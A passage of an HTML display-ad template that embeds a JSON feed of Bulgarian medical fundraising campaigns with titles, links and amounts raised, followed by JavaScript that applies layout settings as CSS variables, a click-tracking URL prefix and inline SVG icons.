        feed: '[{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
